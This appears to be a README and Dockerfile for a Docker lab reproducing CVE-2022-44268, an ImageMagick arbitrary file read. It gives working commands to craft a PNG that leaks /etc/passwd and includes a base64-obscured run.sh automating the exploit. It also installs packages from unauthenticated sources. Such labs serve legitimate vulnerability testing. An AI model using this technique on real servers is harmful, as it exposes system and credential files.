
Based on the PoC CVE-2022-44268 ImageMagick Arbitrary File Read PoC, I created a vulnerability testing environment by using docker.
# get image
docker pull y1nglamore/cve_2022_44268:latest # you can also build from Dockerfile
# run container
docker run --rm -i -t y1nglamore/cve_2022_44268 /bin/bashAfter that you will get into the container, by using ./run.sh FILEPATH imagemagick will read the file
By default ./run.sh will read /etc/passwd
Alternatively, you can manually execute the following command
pngcrush -text a "profile" "/etc/passwd" 1.png
exiv2 -pS pngout.png
convert pngout.png gopro.png
identify -verbose gopro.pngFROM ubuntu:20.04
RUN apt update --allow-insecure-repositories
RUN apt-get install pngcrush -y --allow-unauthenticated
RUN apt-get install imagemagick -y --allow-unauthenticated
RUN apt-get install exiftool exiv2 wget -y --allow-unauthenticated
RUN apt-get install xxd -y --allow-unauthenticated
WORKDIR /root
RUN wget http://cdn2.pic.y1ng.vip/uPic/2023/02/03/m1-145410_1.png -O 1.png
RUN echo 'IyEvYmluL2Jhc2gKCmlmIFsgLXogIiQxIiBdOyB0aGVuCiAgICBmaWxlPSIvZXRjL3Bhc3N3ZCIKZWxzZQogICAgZmlsZT0iJDEiCmZpCgpwbmdjcnVzaCAtdGV4dCBhICJwcm9maWxlIiAiJGZpbGUiIDEucG5nIApleGl2MiAtcFMgcG5nb3V0LnBuZyAKY29udmVydCBwbmdvdXQucG5nIGdvcHJvLnBuZyAKCmlkZW50aWZ5IC12ZXJib3NlIGdvcHJvLnBuZyB8IGdyZXAgLWUgIl5bMC05YS1mXSokIiB8ICBncmVwIC4gfCB4eGQgLXIgLXAK' | base64 -d > run.sh
RUN chmod +x run.sh
CMD sleep infinityhttps://github.com/duc-nt/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC